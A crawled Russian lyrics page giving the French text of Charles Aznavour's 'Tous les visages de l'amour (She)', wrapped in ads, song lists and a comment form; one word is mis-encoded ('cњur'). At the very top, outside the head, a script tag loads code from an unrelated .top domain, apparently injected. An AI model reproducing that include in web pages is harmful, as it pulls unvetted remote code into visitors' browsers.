

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--80adkubstggd.xn--p1ai/%D0%BF%D0%B5%D1%81%D0%BD%D0%B8/charles-aznavour_tous-les-visages-de-l-amour-she
body_size: 9527
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=mqzdczjsme5ha3ddf4zdemrv" async></script>
<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0231617119911278",
          enable_page_level_ads: true
     });
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Текст песни Tous Les Visages De l'Amour She - Charles Aznavour читать слова песни | she charles aznavour текст</title>
	<meta name="description" content="Здесь можно прочитать текст песни Tous Les Visages De l'Amour She - Charles Aznavour. Все слова песни.">
	<meta name="keywords" content="Tous Les Visages De l'Amour She Charles Aznavour, текст песни Tous Les Visages De l'Amour She, слова песни Tous Les Visages De l'Amour She">
	
	<link rel='stylesheet' id='devion-style-css'  href='../themes/devion/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='../themes/devion/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='../themes/devion/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='../themes/devion/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='../themes/devion/js/owl.carousel.js'></script>
	<script type='text/javascript' src='../themes/devion/js/tinynav.js'></script>
	<script type='text/javascript' src='../themes/devion/js/form.js'></script>
	<script type='text/javascript' src='../themes/devion/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='../themes/devion/js/custom.js'></script>
	
	
	</head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-16">
						<a style="text-decoration: none;" href="https://xn--80adkubstggd.xn--p1ai/"><h1>Тексты песен</h1></a>
					</div>
					<div class="col-sm-16">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no search-form" data-bem="{&quot;action&quot;:&quot;https://xn--80adkubstggd.xn--p1ai/poisk.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:12,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Поиск по сайту&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3687205,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#000000&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3687205"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/песни">Песни</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/исполнители">Исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Charles Aznavour - Tous Les Visages De l'Amour She</h1>



				
		
	</header><br />
	

		<div>
				<script src="http://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="http://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
				</div>
	<div class="entry-content">
		
		<p></p>
		
		<!--<div class="pull-left" style="margin-right: 25px;"></div>-->
		
		<div class="clearfix"></div>

		<div class="row">

			<div class="col-sm-6">
			
				
									<h2 style="margin-top: 30px;">Текст песни:</h2>
					<p>Toi, par tes mille et un attraits<br />
Je ne sais jamais qui tu es<br />
Tu changes si souvent de visage et d'aspect<br />
Toi quelque soit ton âge et ton nom<br />
Tu es un ange ou le démon<br />
Quand pour moi tu prends tour à tour<br />
Tous les visages de l'amour<br />
<br />
Toi, si Dieu ne t'avait modelé<br />
Il m'aurait fallu te créer<br />
Pour donner à ma vie sa raison d'exister<br />
Toi qui est ma joie et mon tourment<br />
Tantôt femme et tantôt enfant<br />
Tu offres à mon cњur chaque jour<br />
Tous les visages de l'amour<br />
<br />
Moi, je suis le feu qui grandit ou qui meure<br />
Je suis le vent qui rugit ou qui pleure<br />
Je suis la force ou la faiblesse<br />
Moi, je pourrais défier le ciel et l'enfer<br />
Je pourrais dompter la terre et la mer<br />
Et réinventer la jeunesse<br />
<br />
Toi, viens fais moi ce que tu veux<br />
Un homme heureux ou malheureux<br />
Un mot de toi je suis poussière ou je suis Dieu<br />
Toi, sois mon espoir, sois mon destin<br />
J'ai si peur de mes lendemains<br />
Montre à mon âme sans secours<br />
Tous les visages de l'amour<br />
Toi tous les visages de l'amour</p>
							</div>

		
		<div>
					
				<script src="http://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="http://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>


				</div><br/>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0231617119911278"
     crossorigin="anonymous"></script>
<!-- slova-text нижний -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0231617119911278"
     data-ad-slot="3890829500"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
					<div class="col-sm-6">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/c/h/a/charles_aznavour_tous_les_visages_de_l_amour_she.jpg" title="Charles Aznavour - Tous Les Visages De l'Amour (She)" alt="Charles Aznavour - Tous Les Visages De l'Amour (She)" style="width:200px;margin:20px 0 10px;"/>
								
				<p>
											<strong>Слова песни прочитаны:</strong> 632<br>
									</p>
				
				<a href="../%d0%b8%d1%81%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c/charles-aznavour" >Другие песни исполнителя Charles Aznavour</a>
				
						
			</div>
		
			</div>

</article>

<div class="rel-box">
	<h3>Рекомендуем послушать</h3>
	<ul class="artists_list">
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/r/a/y/ray_charles_elton_john_sorry_seems_to_be_the_hardest_word.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="ray-charles-elton-john_sorry-seems-to-be-the-hardest-word">Ray Charles & Elton John - Sorry Seems To Be The Hardest Word</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/c/h/a/charles_aznavour_and_mireille_mathieu_sharl_aznavur_i_mirej_mate_une_vie_d_amour_vechnaja_lubov.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="charles-aznavour-and-mireille-mathieu-%d1%88%d0%b0%d1%80%d0%bb%d1%8c-%d0%b0%d0%b7%d0%bd%d0%b0%d0%b2%d1%83%d1%80-%d0%b8-%d0%bc%d0%b8%d1%80%d0%b5%d0%b9-%d0%bc%d0%b0%d1%82%d1%8c%d0%b5_une-vie-d-amour-%d0%b2%d0%b5%d1%87%d0%bd%d0%b0%d1%8f-%d0%bb%d1%8e%d0%b1%d0%be%d0%b2%d1%8c">Charles Aznavour and Mireille Mathieu Шарль Азнавур и Мирей Матье - Une Vie D'amour Вечная любовь</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/r/a/y/ray_charles_hit_the_road_jack_dnb_remix.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="ray-charles_hit-the-road-jack-dnb-remix">Ray Charles - Hit The Road Jack  [DnB ReMix]</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/c/h/a/charles_aznavour_mireille_mathieu_une_vie_d_amour.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="charles-aznavour-mireille-mathieu_une-vie-d-amour">Charles Aznavour & Mireille Mathieu - Une Vie D'Amour</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/r/a/y/ray_charles_say_no_more.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="ray-charles_say-no-more">Ray Charles - Say no more</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/r/a/y/ray_charles_georgia_on_my_mind_minus.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="ray-charles_georgia-on-my-mind-%d0%bc%d0%b8%d0%bd%d1%83%d1%81">Ray Charles - Georgia On My Mind  минус</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/r/a/y/ray_charles_bek_hit_the_road_jack_instrumental_minus.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="ray-charles-%d0%b1%d1%8d%d0%ba_hit-the-road-jack-instrumental-%d0%bc%d0%b8%d0%bd%d1%83%d1%81">Ray Charles бэк - Hit The Road, Jack instrumental, минус</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/u/s/a/usa_for_africa_lionel_richie_ray_charles_michael_jackson_dionne_warwyck_willie_nelson_joe_cocker_cindy_laup_we_are_the_world.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="usa-for-africa-lionel-richie-ray-charles-michael-jackson-dionne_we-are-the-world">USA for Africa (Lionel Richie-Ray Charles-Michael Jackson-Dionne - We are the World</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/c/h/a/charles_aznavour_she_ost_gone_girl_trailer_2014.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="charles-aznavour_she-ost-gone-girl-trailer-2014">Charles Aznavour - She OST "Gone Girl" trailer 2014</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/r/a/y/ray_charles_the_blues_brothers_shake_your_tail_feather.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="ray-charles-the-blues-brothers_shake-your-tail-feather">Ray Charles & The Blues Brothers - Shake your tail feather</a>
				
							</span>
		</li>
		</ul>
</div>


<div style="font-size: 90%;">
<p>
Мы собрали более 100 000 страниц с произведениями самых популярных музыкантов нашего времени. Отбирались не только русские, но также казахские, украинские, белорусские, а также англоязычные авторы. В их число попали слова песни Charles Aznavour Tous Les Visages De l'Amour (She), которые часто поют не только в России, но и за рубежом.<br /><br />
Наш сайт представляет из себя огромный музыкальный архив, состоящий из композиций самых разных жанров. Поэтому, если вы желаете спеть в караоке песню Tous Les Visages De l'Amour (She) за авторством Charles Aznavour, то вы попали по адресу. Вам не придётся напрягаться и спрашивать нужные стихи. Мы уже подготовили их для Вас в удобном формате.<br /><br />
Даже если вы новичок в интернете вы запросто поймёте правила действия, ведь они элементарны. Не помните точное название? Не беда! У нас на сайте есть алфавитный указатель, который поможет найти нужый трек не только по названию, но и по имени исполнителя, требуется всего лишь кликнуть на соответствующую букву. Текст песни Tous Les Visages De l'Amour (She) - Charles Aznavour находится прямо под онлайн плеером. Поскольку исполнитель является настоящий звездой, то чуть ниже мы добавили полный список авторских стихов. Достаточно лишь нажать на имя музыканта.
</p></div>

<div id="comments" class="comments-area">
	<h2 class="comments-title">Комментарии (0)</h2>
	<ol class="comment-list" id="commarea">
		</ol>
</div>

<div class="addcomments">
	<h2 class="comments-title">Добавить комментарий</h2>
	<form method="post" id="comment_form">
					<p>
				<input type="text" id="username" name="username" style="width: 100%" placeholder="Имя">
			</p>
				
		<textarea id="message" name="message" rows="10" style="width: 100%" placeholder="Текст"></textarea>
		
			
		<input type="hidden" id="target" name="target" value="song">
		<input type="hidden" id="target_id" name="target_id" value="540">
		
		
		<input type="submit" class="button btn btn-success" value="Отправить">
	</form>
</div>

<script>
$(document).ready(function(){
	$( '#comment_form' ).submit(function() {
        $(this).ajaxSubmit({
            dataType: "json",
            type: 'POST',
            data : {
				'target': $("#target").val(),
				'target_id': $("#target_id").val(),
				'username': $("#username").val(),
				'message':  $("#message").val(),
				'captcha': $("#captcha").val()
			},
            url : '/comments/add',
            success: function(comment) {
				$('#commarea').append( comment.content ).slideDown('slow');
				$('#message').val( '' );
				
				$('#captcha_img').html( comment.captcha );
				$('#captcha').val('');
            },
        });
        return false; 
    });
});
</script>
										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget widget_categories">
		
	<ul>
				<li class="cat-item"><a href="%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8c">Популярное за сутки</a></li>
				<li class="cat-item"><a href="%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%bd%d0%b5%d0%b4%d0%b5%d0%bb%d1%8e">Популярное за неделю</a></li>
				<li class="cat-item"><a href="%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%bc%d0%b5%d1%81%d1%8f%d1%86">Популярное за месяц</a></li>
				<li class="cat-item"><a href="%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%b2%d1%81%d0%b5-%d0%b2%d1%80%d0%b5%d0%bc%d1%8f">Популярное за все время</a></li>
				<li class="cat-item"><a href="%d1%80%d0%b5%d0%b9%d1%82%d0%b8%d0%bd%d0%b3%d0%be%d0%b2%d1%8b%d0%b5">ТОП по оценкам</a></li>
			</ul>
</aside><aside class="widget">
			<h4 class="widget-title">Популярные тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="tatarka_%d0%b0%d0%bb%d1%82%d1%8b%d0%bd" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/a/t/tatarka_altin.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="tatarka_%d0%b0%d0%bb%d1%82%d1%8b%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">TATARKA - АЛТЫН</a>
			</li>
					<li style="display: table">
				<a href="%d0%bb%d0%b5%d0%b4%d0%b8-%d0%b1%d0%b0%d0%b3-%d0%b8-%d0%ba%d0%be%d1%82-%d0%bd%d1%83%d0%b0%d1%80_%d1%87%d1%83%d0%b4%d0%be-%d0%b2%d0%be%d0%ba%d1%80%d1%83%d0%b3-%d0%bb%d0%b5%d0%b4%d0%b8%d0%b1%d0%b0%d0%b3-%d0%b8-%d1%81%d1%83%d0%bf%d0%b5%d1%80-%d0%ba%d0%be%d1%82" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/l/e/d/ledi_bag_i_kot_nuar_chudo_vokrug_ledibag_i_super_kot.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bb%d0%b5%d0%b4%d0%b8-%d0%b1%d0%b0%d0%b3-%d0%b8-%d0%ba%d0%be%d1%82-%d0%bd%d1%83%d0%b0%d1%80_%d1%87%d1%83%d0%b4%d0%be-%d0%b2%d0%be%d0%ba%d1%80%d1%83%d0%b3-%d0%bb%d0%b5%d0%b4%d0%b8%d0%b1%d0%b0%d0%b3-%d0%b8-%d1%81%d1%83%d0%bf%d0%b5%d1%80-%d0%ba%d0%be%d1%82" style="display: table-cell;vertical-align: middle;padding-left: 10px;">леди баг и кот нуар - Чудо вокруг ЛедиБаг и Супер-Кот</a>
			</li>
					<li style="display: table">
				<a href="%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8_%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/u/_/m/u_moej_rossii_dlinie_kosichki_u_moej_rossii_dlinnie_kosichki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8_%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">у моей россии длиные косички - У моей России длинные косички</a>
			</li>
					<li style="display: table">
				<a href="%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d1%85%d0%be%d1%80-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d0%b8%d0%b8-%d0%b8%d0%b3%d0%be%d1%80%d1%8f-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b3%d0%be_%d0%b3%d0%b8%d0%bc%d0%bd-%d1%80%d0%b4%d1%88-%d0%b0%d0%b2%d1%82%d0%be%d1%80%d1%8b-%d0%b8%d0%b3%d0%be%d1%80%d1%8c-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b9-%d0%b4%d0%b6%d0%b0%d1%85%d0%b0%d0%bd-%d0%bf%d0%be%d0%bb%d0%bb%d1%8b%d0%b5%d0%b2%d0%b0" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/i/m/gimn_rdsh_avtori_igor_krutoj_dzhahan_pollieva.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d1%85%d0%be%d1%80-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d0%b8%d0%b8-%d0%b8%d0%b3%d0%be%d1%80%d1%8f-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b3%d0%be_%d0%b3%d0%b8%d0%bc%d0%bd-%d1%80%d0%b4%d1%88-%d0%b0%d0%b2%d1%82%d0%be%d1%80%d1%8b-%d0%b8%d0%b3%d0%be%d1%80%d1%8c-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b9-%d0%b4%d0%b6%d0%b0%d1%85%d0%b0%d0%bd-%d0%bf%d0%be%d0%bb%d0%bb%d1%8b%d0%b5%d0%b2%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">ДЕТСКИЙ ХОР АКАДЕМИИ  Игоря Крутого - Гимн РДШ  авторы Игорь Крутой Джахан Поллыева</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%b0%d0%bc%d0%b0-%d0%bc%d0%bd%d0%b5-%d0%bd%d0%b0-%d1%82%d0%b5%d0%b1%d1%8f-%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b3%d0%bb%d1%8f%d0%b4%d0%b5%d1%82%d1%8c%d1%81%d1%8f_" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/a/m/mama_mne_na_tebja_ne_nagljadetsja.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bc%d0%b0%d0%bc%d0%b0-%d0%bc%d0%bd%d0%b5-%d0%bd%d0%b0-%d1%82%d0%b5%d0%b1%d1%8f-%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b3%d0%bb%d1%8f%d0%b4%d0%b5%d1%82%d1%8c%d1%81%d1%8f_" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мама, мне на тебя не наглядеться - -)</a>
			</li>
					<li style="display: table">
				<a href="%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b4%d0%b8%d1%81%d0%ba%d0%be%d1%82%d0%b5%d0%ba%d0%b0_%d0%b7%d0%b0%d0%bc%d0%b5%d0%bb%d0%b0-%d0%bc%d0%b5%d1%82%d0%b5%d0%bb%d0%b8%d1%86%d0%b0-%d0%b3%d0%be%d1%80%d0%be%d0%b4-%d0%bc%d0%be%d0%b9-%d0%bf%d0%be-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0%d0%bc-%d1%81%d1%82%d0%b5%d0%bb%d0%b5%d1%82%d1%81%d1%8f-%d0%bf%d0%b5%d0%bb%d0%b5%d0%bd%d0%be%d0%b9-%d0%bd%d1%80%d0%b0%d0%b2%d1%8f%d1%82%d1%81%d1%8f" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/n/o/v/novogodnjaja_diskoteka_1.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b4%d0%b8%d1%81%d0%ba%d0%be%d1%82%d0%b5%d0%ba%d0%b0_%d0%b7%d0%b0%d0%bc%d0%b5%d0%bb%d0%b0-%d0%bc%d0%b5%d1%82%d0%b5%d0%bb%d0%b8%d1%86%d0%b0-%d0%b3%d0%be%d1%80%d0%be%d0%b4-%d0%bc%d0%be%d0%b9-%d0%bf%d0%be-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0%d0%bc-%d1%81%d1%82%d0%b5%d0%bb%d0%b5%d1%82%d1%81%d1%8f-%d0%bf%d0%b5%d0%bb%d0%b5%d0%bd%d0%be%d0%b9-%d0%bd%d1%80%d0%b0%d0%b2%d1%8f%d1%82%d1%81%d1%8f" style="display: table-cell;vertical-align: middle;padding-left: 10px;">новогодняя дискотека - Замела метелица город мой, По дорогам стелется пеленой. Нравятся</a>
			</li>
					<li style="display: table">
				<a href="%d0%b3%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d1%84%d0%be%d0%bb%d0%b7_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc-%d0%b8%d0%b7-%d0%b7%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/r/a/graviti_folz_pesnja_na_russkom_iz_zastavki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b3%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d1%84%d0%be%d0%bb%d0%b7_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc-%d0%b8%d0%b7-%d0%b7%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Гравити Фолз - Песня на русском из заставки</a>
			</li>
					<li style="display: table">
				<a href="%d0%b0%d0%b9%d0%b3%d1%83%d0%bb-%d1%87%d0%b0%d0%bb%d0%be%d0%b2%d0%b0_%d1%81%d1%83%d0%b9%d1%83%d1%83-%d0%b0%d1%80%d0%bc%d0%b0%d0%bd%d1%8b" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/j/g/ajgul_chalova_sujuu_armani.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b0%d0%b9%d0%b3%d1%83%d0%bb-%d1%87%d0%b0%d0%bb%d0%be%d0%b2%d0%b0_%d1%81%d1%83%d0%b9%d1%83%d1%83-%d0%b0%d1%80%d0%bc%d0%b0%d0%bd%d1%8b" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Айгул Чалова - Суйуу арманы</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%b8%d1%80%d0%b1%d0%b5%d0%ba-%d0%b0%d1%82%d0%b0%d0%b1%d0%b5%d0%ba%d0%be%d0%b2_%d0%b4%d0%be%d0%bb%d0%be%d0%bd" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/i/r/mirbek_atabekov_dolon.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bc%d0%b8%d1%80%d0%b1%d0%b5%d0%ba-%d0%b0%d1%82%d0%b0%d0%b1%d0%b5%d0%ba%d0%be%d0%b2_%d0%b4%d0%be%d0%bb%d0%be%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мирбек Атабеков - Долон</a>
			</li>
					<li style="display: table">
				<a href="%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%be%d1%85%d0%bd%d0%b8_%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%b0%d1%85%d0%bd%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/s/h/k/shkola_dveri_raspohni_shkola_shkola_dveri_raspahni.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%be%d1%85%d0%bd%d0%b8_%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%b0%d1%85%d0%bd%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">школа двери распохни - Школа, школа, двери распахни</a>
			</li>
